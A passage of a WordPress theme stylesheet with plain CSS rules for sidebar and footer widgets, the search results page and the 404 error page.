    background: #000 url(images/bg-search-white.png) no-repeat 50% 50%;
    width: 48px;
    height: 48px;
    border: 0;
}


/*=============================
 Custome widget style
 ============================*/


/*===========================
 Author bio widget style
 ===========================*/

.widget_bttk_author_bio .image-holder {
    margin: 0;
}

.widget_bttk_author_bio .image-holder img,
.widget_bttk_author_bio .image-holder .fallback-svg {
    vertical-align: top;
    width: 100%;
}

.widget_bttk_author_bio .text-holder {
    border: 1px solid #eee;
    border-top: 0;
    padding: 15px 25px;
    background: #fff;
}

.widget_bttk_author_bio .title-holder {
    font-size: 28px;
    line-height: 1.142em;
    color: #111;
    margin: 0 0 15px;
}

.widget_bttk_author_bio .signature-holder {
    margin: 0 0 15px;
}

.widget_bttk_author_bio .readmore {
    background: #111;
    color: #fff;
    display: inline-block;
    letter-spacing: 1px;
    padding: 12px 29px 9px 32px;
    position: relative;
    text-transform: uppercase;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.widget_bttk_author_bio .readmore:after {
    border: 4px solid #fff;
    bottom: 1px;
    content: "";
    left: 1px;
    opacity: 0;
    position: absolute;
    right: 1px;
    top: 1px;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.widget_bttk_author_bio .readmore:hover,
.widget_bttk_author_bio .readmore:focus {
    background: rgb(103, 182, 219);
    text-decoration: none;
}

.widget_bttk_author_bio .readmore:hover:after {
    opacity: 1;
}

.widget_bttk_author_bio .author-socicons li {
    padding: 0;
    border-bottom: 0;
    margin: 0 7px;
}

.widget_bttk_author_bio .author-socicons li:before {
    display: none;
}

.widget_bttk_author_bio .author-socicons {
    border-top: 1px solid #eee;
    padding-top: 10px;
}


/*=====================================
 Custom Category widget style
 =====================================*/

.widget_bttk_custom_categories ul li {
    background-size: cover !important;
    padding: 0;
    border-bottom: 0;
    margin: 0 0 5px;
}

.widget_bttk_custom_categories ul li:before {
    display: none;
}

.widget_bttk_custom_categories ul li a {
    color: #fff;
}

.widget_bttk_custom_categories ul li .cat-title {
    font-weight: 500;
    padding: 11px 0 0 12px;
}

.widget_bttk_custom_categories ul li a:hover .post-count,
.widget_bttk_custom_categories ul li a:hover:focus .post-count {
    background: rgb(103, 182, 219);
    color: #333;
}


/*=============================
 Popular post style
 ============================*/

.widget_bttk_popular_post ul li,
.widget_bttk_pro_recent_post ul li {
    margin: 0 0 30px;
    padding: 0;
    border-bottom: 0;
}

.widget_bttk_popular_post ul li:before,
.widget_bttk_pro_recent_post ul li:before {
    display: none;
}

.widget_bttk_popular_post ul li .entry-header .entry-title,
.widget_bttk_pro_recent_post ul li .entry-header .entry-title {
    font-weight: 400;
    margin: 0 0 6px;
}

.widget_bttk_popular_post ul li .entry-header .entry-meta a,
.widget_bttk_pro_recent_post ul li .entry-header .entry-meta a {
    color: #999;
}

.widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
.widget_bttk_popular_post ul li .entry-header .entry-meta a:focus,
.widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
.widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus {
    color: rgb(103, 182, 219);
}

.widget_bttk_popular_post .style-two li .entry-header .cat-links a,
.widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
.widget_bttk_popular_post .style-three li .entry-header .cat-links a,
.widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a {
    color: rgb(103, 182, 219);
}

.widget_bttk_popular_post .style-two li .entry-header .cat-links a:hover,
.widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a:hover,
.widget_bttk_popular_post .style-two li .entry-header .cat-links a:focus,
.widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a:focus,
.widget_bttk_popular_post .style-three li .entry-header .cat-links a:hover,
.widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a:hover,
.widget_bttk_popular_post .style-three li .entry-header .cat-links a:focus,
.widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a:focus {
    text-decoration: underline;
}


/*=============================
 Widget social icon style
 =============================*/

.widget_bttk_social_links ul {
    margin: 0 -2px;
    overflow: hidden;
}

.widget_bttk_social_links ul li {
    border-bottom: 0;
    float: left;
    padding: 0 2px;
    margin: 0 0 4px;
}

.widget_bttk_social_links ul li:before {
    display: none;
}

.widget_bttk_social_links ul li a {
    display: block;
    width: 62px;
    height: 62px;
    background: #111;
    color: #fff;
    text-align: center;
    line-height: 62px;
    position: relative;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.widget_bttk_social_links ul li a:after {
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    border: 4px solid #fff;
    content: '';
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
    opacity: 0;
}

.widget_bttk_social_links ul li a:hover,
.widget_bttk_social_links ul li a:focus {
    background: rgb(103, 182, 219);
    color: #fff !important;
}

.widget_bttk_social_links ul li a:hover:after,
.widget_bttk_social_links ul li a:focus:after {
    opacity: 1;
}


/*=============================
 Snapchat widget style
 =============================*/

.bttk_snapcode_widget img,
.bttk_snapcode_widget .fallback-svg {
    vertical-align: top;
}

.bttk_snapcode_widget {
    color: #999;
    font-size: 14px;
}

.bttk_snapcode_widget p {
    margin-top: 10px;
}


/*=============================
 Featured posts slider style
 =============================*/

.widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:before,
.widget_bttk_posts_category_slider_widget .owl-theme .owl-next:before {
    position: absolute;
    top: 1px;
    right: 1px;
    bottom: 1px;
    left: 1px;
    content: '';
    border: 2px solid #fff;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
    opacity: 0;
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:hover,
.widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:focus,
.widget_bttk_posts_category_slider_widget .owl-theme .owl-next:hover,
.widget_bttk_posts_category_slider_widget .owl-theme .owl-next:focus {
    background: rgb(103, 182, 219);
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:hover:before,
.widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:focus:before,
.widget_bttk_posts_category_slider_widget .owl-theme .owl-next:hover:before,
.widget_bttk_posts_category_slider_widget .owl-theme .owl-next:focus:before {
    opacity: 1;
}

.widget_bttk_posts_category_slider_widget .carousel-title .title {
    font-weight: 400;
    margin: 0 0 6px;
}

.widget_bttk_posts_category_slider_widget .carousel-title .title a {
    color: #111;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
.widget_bttk_posts_category_slider_widget .carousel-title .title a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
    top: 40%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}


/*=============================
 Image text widget style
 =============================*/

.widget_bttk_image_text_widget ul li {
    padding: 0;
    border-bottom: 0;
}

.widget_bttk_image_text_widget ul li:before {
    display: none;
}

.widget_bttk_image_text_widget ul li .btn-readmore:after {
    position: absolute;
    top: 1px;
    right: 1px;
    bottom: 1px;
    left: 1px;
    border: 4px solid #fff;
    content: '';
    opacity: 0;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.widget_bttk_image_text_widget ul li .btn-readmore:hover,
.widget_bttk_image_text_widget ul li .btn-readmore:focus {
    background: rgb(103, 182, 219);
    color: #fff;
}

.widget_bttk_image_text_widget ul li .btn-readmore:hover:after,
.widget_bttk_image_text_widget ul li .btn-readmore:focus:after {
    opacity: 1;
}


/*==================================
 Gallery Widget style
 =================================*/

.widget_media_gallery .gallery {
    margin: 0 -2px;
}

.widget_media_gallery .gallery .gallery-item {
    padding: 0 2px;
    margin: 0 0 4px;
}

.widget_media_gallery .gallery .gallery-item img,
.widget_media_gallery .gallery .gallery-item .fallback-svg {
    vertical-align: top;
}


/*=============================
 Subscribe widget
 ============================*/

.widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after {
    background: rgba(243, 201, 221, 0.8);
}

.widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper {
    padding: 40px 60px;
}

.widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder {
    text-align: center;
}

.widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover,
.blossomthemes-email-newsletter-wrapper form input[type="submit"]:focus {
    background: #fff;
    border-color: #fff;
    color: #111;
}


/*=========================================
 Added widget style
 =========================================*/


/*=======================================
 Featured Page widget style
 =======================================*/

#secondary .widget_blossomtheme_featured_page_widget .widget-featured-holder {
    display: grid;
}

#secondary .widget_blossomtheme_featured_page_widget .img-holder {
    grid-row-start: 2;
    margin: 0 0 20px;
}

#secondary .widget_blossomtheme_featured_page_widget .img-holder a {
    display: block;
}

#secondary .widget_blossomtheme_featured_page_widget .img-holder img,
#secondary .widget_blossomtheme_featured_page_widget .img-holder .fallback-svg {
    vertical-align: top;
}

#secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore {
    display: inline-block;
    background: #111;
    color: #fff;
    text-transform: uppercase;
    padding: 12px 29px 9px 32px;
    letter-spacing: 1px;
    position: relative;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

#secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:after {
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    border: 4px solid #fff;
    content: '';
    opacity: 0;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

#secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
#secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus {
    background: rgb(103, 182, 219);
    text-decoration: none;
}

#secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover:after,
#secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus:after {
    opacity: 1;
}


/*==============================
 CTA widget style
 ==============================*/

#secondary .widget_blossomtheme_companion_cta_widget .widget-title {
    color: #fff;
}

#secondary .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container {
    padding: 20px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 1;
}

#secondary .widget_blossomtheme_companion_cta_widget .bttk-cta-bg {
    position: relative;
}

#secondary .widget_blossomtheme_companion_cta_widget .bttk-cta-bg:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
}

#secondary .widget_blossomtheme_companion_cta_widget .btn-cta {
    display: inline-block;
    background: #111;
    color: #fff;
    text-transform: uppercase;
    padding: 12px 29px 9px 32px;
    letter-spacing: 1px;
    position: relative;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
    margin: 0 5px 10px;
}

#secondary .widget_blossomtheme_companion_cta_widget .btn-cta:after {
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    border: 4px solid #fff;
    content: '';
    opacity: 0;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

#secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
#secondary .widget_blossomtheme_companion_cta_widget .btn-cta:focus {
    background: rgb(103, 182, 219);
    text-decoration: none;
}

#secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover:after,
#secondary .widget_blossomtheme_companion_cta_widget .btn-cta:focus:after {
    opacity: 1;
}


/*==============================
 Clients widget style
 ==============================*/

#secondary .widget_blossom_client_logo_widget .blossom-inner-wrap {
    text-align: center;
}

#secondary .widget_blossom_client_logo_widget .image-holder {
    margin: 0 0 20px;
}

#secondary .widget_blossom_client_logo_widget .image-holder a {
    display: inline-block;
}

#secondary .widget_blossom_client_logo_widget .black-white img,
#secondary .widget_blossom_client_logo_widget .black-white .fallback-svg {
    filter: grayscale(100%);
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

#secondary .widget_blossom_client_logo_widget .black-white img:hover,
#secondary .widget_blossom_client_logo_widget .black-white img:focus,
#secondary .widget_blossom_client_logo_widget .black-white .fallback-svg:hover,
#secondary .widget_blossom_client_logo_widget .black-white .fallback-svg:focus {
    filter: grayscale(0);
}


/*==================================
 Contact widget style
 ==================================*/

#secondary .widget_bttk_contact_social_links .contact-list {
    margin: 0 0 20px;
}

#secondary .widget_bttk_contact_social_links .contact-list li {
    padding: 0;
    border-bottom: 0;
}

#secondary .widget_bttk_contact_social_links .contact-list li:before {
    display: none;
}

#secondary .widget_bttk_contact_social_links .contact-list li svg {
    margin-right: 5px;
    min-width: 20px;
}

#secondary .widget_bttk_contact_social_links .social-networks {
    overflow: hidden;
}

#secondary .widget_bttk_contact_social_links .social-networks li {
    padding: 0;
    border-bottom: 0;
    float: left;
    margin: 0 15px 15px 0;
}

#secondary .widget_bttk_contact_social_links .social-networks li:before {
    display: none;
}


/*=================================
 Icon Text widget style
 ================================*/

#secondary .widget_bttk_icon_text_widget .text-holder {
    margin: 0 0 20px;
}

#secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore {
    display: inline-block;
    background: #111;
    color: #fff;
    text-transform: uppercase;
    padding: 12px 29px 9px 32px;
    letter-spacing: 1px;
    position: relative;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

#secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:after {
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    border: 4px solid #fff;
    content: '';
    opacity: 0;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

#secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
#secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus {
    background: rgb(103, 182, 219);
    text-decoration: none;
}

#secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover:after,
#secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus:after {
    opacity: 1;
}

#secondary .widget_bttk_icon_text_widget .icon-holder {
    font-size: 40px;
}


/*===================================
 Counter widget style
 ===================================*/

#secondary .widget_blossomthemes_stat_counter_widget .icon-holder {
    text-align: center;
    font-size: 40px;
    margin: 0 0 20px;
}

#secondary .widget_blossomthemes_stat_counter_widget .hs-counter {
    text-align: center;
    font-size: 40px;
    font-weight: 700;
    line-height: 1.23em;
}


/*=========================================
 Team Widget style
 =========================================*/

#secondary .widget_bttk_description_widget .image-holder {
    margin: 0 0 20px;
    text-align: center;
}

#secondary .widget_bttk_description_widget .image-holder img,
#secondary .widget_bttk_description_widget .image-holder .fallback-svg {
    vertical-align: top;
    border-radius: 50%;
}

#secondary .widget_bttk_description_widget .text-holder {
    text-align: center;
}

#secondary .widget_bttk_description_widget .text-holder .name {
    display: block;
    font-size: 20px;
    line-height: 1.2em;
    margin: 0 0 6px;
}

#secondary .widget_bttk_description_widget .text-holder .designation {
    font-size: 14px;
    color: #999;
    display: block;
}

#secondary .widget_bttk_description_widget .text-holder .description {
    margin-top: 15px;
}

#secondary .widget_bttk_description_widget .social-profile {
    text-align: center;
}

#secondary .widget_bttk_description_widget .social-profile li {
    margin: 0;
    padding: 0;
    border-bottom: 0;
    display: inline;
    margin: 0 7px 15px;
}

#secondary .widget_bttk_description_widget .social-profile li:before {
    display: none;
}


/*=====================================
 Testimonial widget style
 =====================================*/

#secondary .widget_bttk_testimonial_widget .img-holder {
    text-align: center;
    margin: 0 0 20px;
}

#secondary .widget_bttk_testimonial_widget .img-holder img,
#secondary .widget_bttk_testimonial_widget .img-holder .fallback-svg {
    vertical-align: top;
    border-radius: 50%;
}

#secondary .widget_bttk_testimonial_widget .text-holder {
    text-align: center;
}

#secondary .widget_bttk_testimonial_widget .text-holder .name {
    display: block;
    font-size: 20px;
    line-height: 1.2em;
    margin: 0 0 6px;
}

#secondary .widget_bttk_testimonial_widget .text-holder .designation {
    font-size: 14px;
    color: #999;
    display: block;
}

#secondary .widget_bttk_testimonial_widget .text-holder .testimonial-content {
    margin-top: 15px;
}


/*=============================
 Search page style
 =============================*/

.search-result-page #primary {
    width: 100%;
}

.search-result-page #primary .site-main {
    padding-right: 0;
}

.search-result-page #primary .search-post {
    width: 33%;
    display: block;
    padding: 0 15px;
    margin: 0 0 40px;
    display: inline-block;
    vertical-align: top;
}

.search #primary .search-post .post-thumbnail {
    display: block;
    margin: 0 0 15px;
    width: 100%;
}

.search #primary .search-post .text-holder .entry-header .entry-title {
    font-size: 28px;
    line-height: 1.214em;
    margin: 0 0 20px;
    color: #111;
    font-weight: 700;
}

.search #primary .search-post .text-holder .entry-header .entry-title a {
    color: #111;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.search #primary .search-post .text-holder .entry-header .entry-title a:hover,
.search #primary .search-post .text-holder .entry-header .entry-title a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.search #primary .search-post .text-holder .entry-header .entry-meta {
    margin: 0 0 14px;
}

.search #primary .search-post .text-holder .entry-header .cat-links {
    float: left;
}

.search #primary .search-post .text-holder .entry-header .top:after {
    content: '';
    display: block;
    clear: both;
}

.search #primary .search-post .text-holder .entry-header .top .share {
    float: right;
    font-size: 14px;
    line-height: 1.5em;
    color: #666;
    margin: 0;
    cursor: pointer;
    position: relative;
    padding: 0 0 10px;
}

.search #primary .search-post .text-holder .entry-header .top .share svg {
    color: #111;
    margin-right: 5px;
}

.search #primary .search-post .text-holder .entry-header .top .share .social-networks {
    position: absolute;
    top: 24px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    display: none;
}

.search #primary .search-post .text-holder .entry-header .top .share .social-networks ul {
    margin: 0;
    padding: 13px 7px 10px 9px;
    list-style: none;
    font-size: 14px;
    line-height: 1.142em;
    background: #f5f5f5;
    border: 1px solid #eee;
    display: flex;
    position: relative;
}

.search #primary .search-post .text-holder .entry-header .top .share:hover .social-networks,
.search #primary .search-post .text-holder .entry-header .top .share:focus .social-networks {
    display: block;
}

.search #primary .search-post .text-holder .entry-header .top .share .social-networks:before {
    position: absolute;
    top: -5px;
    left: 50%;
    width: 12px;
    height: 12px;
    background: #f5f5f5;
    border: 1px solid #eee;
    content: '';
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: -1;
}

.search #primary .search-post .text-holder .entry-header .top .share .social-networks li {
    display: inline-block;
    margin: 0 4px;
}

.search #primary .search-post .text-holder .entry-header .top .share .social-networks li a {
    color: #333;
    -webkit-transition: linear 0.1s;
    -moz-transition: linear 0.1s;
    transition: linear 0.1s;
}

.search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:hover,
.search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:focus {
    text-decoration: none;
    color: rgb(103, 182, 219);
}

.search .pagination {
    margin: 30px 0 0;
    text-align: center;
}

.search .pagination a,
.search .pagination .current,
.archive .pagination a,
.archive .pagination .current {
    float: none;
    display: inline-block;
}

.search .pagination .dots,
.archive .pagination .dots {
    display: inline-block;
    float: none;
}

.search .top-bar .search-form {
    border: 1px solid #e5e5e5;
    background: #fff;
    max-width: 560px;
    margin: 0 auto 30px;
    padding: 12px 15px;
}

.search .top-bar .search-form:after {
    content: '';
    display: block;
    clear: both;
}

.search .top-bar .search-form label {
    float: left;
    width: 90%;
}

.search .top-bar .search-form input[type="search"] {
    border: 0;
    padding: 0;
    margin: 0;
    width: 100%;
    float: left;
    text-align: center;
}

.search .top-bar .search-form input[type="submit"] {
    background: url(images/bg-search.png) no-repeat;
    width: 18px;
    height: 17px;
    font-size: 0;
    border: 0;
    padding: 0;
    margin: 6px 0 0;
    float: right;
}

.search .top-bar .result-count {
    font-size: 18px;
}

.search .top-bar .result-count strong {
    font-weight: 600;
}


/*=============================
 Error page style
 =============================*/

.error-holder {
    max-width: 690px;
    margin: 0 auto;
    text-align: center;
}

.error-holder #primary {
    float: none;
    display: block;
    width: 100%;
}

.error-holder #primary .site-main {
    padding-right: 0;
}

.error-holder .page-header {
    margin: 0 0 40px;
}

.error-holder .page-content {
    font-size: 25px;
    line-height: 1.52em;
    color: #333;
}

.error-holder .page-content .number-404 {
    font-size: 400px;
    font-weight: 700;
    color: #111;
    margin: 60px 0 0.6em;
    line-height: 0.25em;
    text-shadow: 6px 6px 0 rgb(103, 182, 219);
}

.error-holder .page-content a {
    font-size: 16px;
    line-height: 1.25em;
    text-transform: uppercase;
    text-decoration: none;
    color: #fff;
    letter-spacing: 1px;
    background: #000;
    display: inline-block;
    margin: 0 0 40px;
    padding: 20px 30px;
    position: relative;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.error-holder .page-content a:hover {
    color: #fff;
}

.error-holder .page-content a:after {
    content: '';
    position: absolute;
    top: 1px;
    left: 1px;
    bottom: 1px;
    right: 1px;
    border: 4px solid #fff;
    opacity: 0;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.error-holder .page-content a:hover,
.error-holder .page-content a:focus {
    text-decoration: none;
    background: rgb(103, 182, 219);
}

.error-holder .page-content a:hover:after,
.error-holder .page-content a:focus:after {
    opacity: 1;
}

.error-holder .page-content .search-form {
    border: 1px solid #e5e5e5;
    max-width: 560px;
    margin: 0 auto;
    text-align: left;
    padding: 5px 15px;
}

.error-holder .page-content .search-form:after {
    content: '';
    display: block;
    clear: both;
}

.error-holder .page-content .search-form label {
    float: left;
    width: 90%;
}

.error-holder .page-content .search-form input[type="search"] {
    border: 0;
    border-radius: 0;
    background: none;
    margin: 0;
    padding: 0;
}

.error-holder .page-content .search-form input[type="submit"] {
    font-size: 0;
    background: url(images/bg-search.png) no-repeat;
    width: 18px;
    height: 17px;
    float: right;
    margin: 11px 0 0;
    padding: 0;
    border: 0;
}


/*=============================
 Footer style
 =============================*/

.site-footer .footer-t {
    background: #181818;
    padding: 81px 0 40px;
}

.site-footer .footer-t {
    color: #999;
}

.footer-t .row:not(.column-1) {
    display: grid;
    grid-gap: 30px;
}

.footer-t .row.column-2 {
    grid-template-columns: repeat(2, 1fr);
}

.footer-t .row.column-3 {
    grid-template-columns: repeat(3, 1fr);
}

.footer-t .row.column-4 {
    grid-template-columns: repeat(4, 1fr);
}

.site-footer .widget {
    margin: 0 0 60px;
}

.site-footer .widget .widget-title {
    color: #fff;
    text-align: left;
    padding: 0 0 10px;
    margin: 0 0 30px;
}

.site-footer .widget .widget-title:after {
    background: #464646;
    left: 0;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
    margin-right: 0;
}

.site-footer .widget ul li {
    border-bottom: 0;
    padding: 0;
}

.site-footer .widget ul li:before {
    display: none;
}

.site-footer .widget ul li a {
    color: #999;
}

.site-footer .widget_calendar thead th {
    background: none;
    color: #999;
}

.site-footer .widget_calendar tbody td {
    color: #999;
}

.site-footer .widget_recent_comments ul li a,
.site-footer .widget_rss ul li a {
    color: #fff;
}

.site-footer .widget_rss .widget-title a {
    color: #fff;
}

.site-footer .widget_search .search-form input[type="search"] {
    color: #fff;
}

.site-footer .widget_search .search-form input[type="submit"] {
    background: #fff url(images/bg-search.png) no-repeat 50% 50%;
}

.site-footer .widget_bttk_image_text_widget ul li .btn-readmore:hover,
.site-footer .widget_bttk_image_text_widget ul li .btn-readmore:focus {
    color: #fff;
}

.site-footer .widget_bttk_custom_categories ul li a {
    color: #fff;
}

.site-footer .widget_bttk_popular_post ul li .entry-title a,
.site-footer .widget_bttk_pro_recent_post ul li .entry-title a {
    color: #fff;
}

.site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a {
    color: #fff;
}

.site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
.site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus {
    color: rgb(103, 182, 219);
}

.site-footer .widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot.active span,
.site-footer .widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot span:hover,
.site-footer .widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot span:focus,
.site-footer .widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot:hover>span,
.site-footer .widget_bttk_posts_category_slider_widget .owl-theme .owl-dots .owl-dot:focus>span {
    background: #999;
}

.site-footer .widget_bttk_popular_post .style-three li .entry-header,
.site-footer .widget_bttk_pro_recent_post .style-three li .entry-header {
    background: #181818;
}

.site-footer .widget_bttk_social_links ul li a {
    color: #fff;
}

.site-footer .widget_bttk_social_links ul li {
    padding: 0 2px;
}


/*=========================================
 Added widget style
 =========================================*/


/*=======================================
 Featured Page widget style
 =======================================*/

.site-footer .widget_blossomtheme_featured_page_widget .widget-featured-holder {
    display: grid;
}

.site-footer .widget_blossomtheme_featured_page_widget .img-holder {
    grid-row-start: 2;
    margin: 0 0 20px;
}

.site-footer .widget_blossomtheme_featured_page_widget .img-holder a {
    display: block;
}

.site-footer .widget_blossomtheme_featured_page_widget .img-holder img,
.site-footer .widget_blossomtheme_featured_page_widget .img-holder .fallback-svg {
    vertical-align: top;
}

.site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore {
    display: inline-block;
    background: #111;
    color: #fff;
    text-transform: uppercase;
    padding: 12px 29px 9px 32px;
    letter-spacing: 1px;
    position: relative;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:after {
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    border: 4px solid #fff;
    content: '';
    opacity: 0;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
.site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus {
    background: rgb(103, 182, 219);
    text-decoration: none;
}

.site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover:after,
.site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus:after {
    opacity: 1;
}


/*==============================
 CTA widget style
 ==============================*/

.site-footer .widget_blossomtheme_companion_cta_widget .widget-title {
    color: #fff;
}

.site-footer .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container {
    padding: 20px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 1;
}

.site-footer .widget_blossomtheme_companion_cta_widget .bttk-cta-bg {
    position: relative;
}

.site-footer .widget_blossomtheme_companion_cta_widget .bttk-cta-bg:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
}

.site-footer .widget_blossomtheme_companion_cta_widget .btn-cta {
    display: inline-block;
    background: #111;
    color: #fff;
    text-transform: uppercase;
    padding: 12px 29px 9px 32px;
    letter-spacing: 1px;
    position: relative;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
    margin: 0 5px 10px;
}

.site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:after {
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    border: 4px solid #fff;
    content: '';
    opacity: 0;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
.site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:focus {
    background: rgb(103, 182, 219);
    text-decoration: none;
}

.site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:hover:after,
.site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:focus:after {
    opacity: 1;
}


/*==============================
 Clients widget style
 ==============================*/

.site-footer .widget_blossom_client_logo_widget .blossom-inner-wrap {
    text-align: center;
}

.site-footer .widget_blossom_client_logo_widget .image-holder {
    margin: 0 0 20px;
}

.site-footer .widget_blossom_client_logo_widget .image-holder a {
    display: inline-block;
}

.site-footer .widget_blossom_client_logo_widget .black-white img,
.site-footer .widget_blossom_client_logo_widget .black-white .fallback-svg {
    filter: grayscale(100%);
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.site-footer .widget_blossom_client_logo_widget .black-white img:hover,
.site-footer .widget_blossom_client_logo_widget .black-white img:focus,
.site-footer .widget_blossom_client_logo_widget .black-white .fallback-svg:hover,
.site-footer .widget_blossom_client_logo_widget .black-white .fallback-svg:focus {
    filter: grayscale(0);
}


/*==================================
 Contact widget style
 ==================================*/

.site-footer .widget_bttk_contact_social_links .contact-list {
    margin: 0 0 20px;
}

.site-footer .widget_bttk_contact_social_links .contact-list li {
    padding: 0;
    border-bottom: 0;
}

.site-footer .widget_bttk_contact_social_links .contact-list li:before {
    display: none;
}

.site-footer .widget_bttk_contact_social_links .contact-list li svg {
    margin-right: 5px;
    min-width: 20px;
}

.site-footer .widget_bttk_contact_social_links .social-networks {
    overflow: hidden;
}

.site-footer .widget_bttk_contact_social_links .social-networks li {
    padding: 0;
    border-bottom: 0;
    float: left;
    margin: 0 15px 15px 0;
}

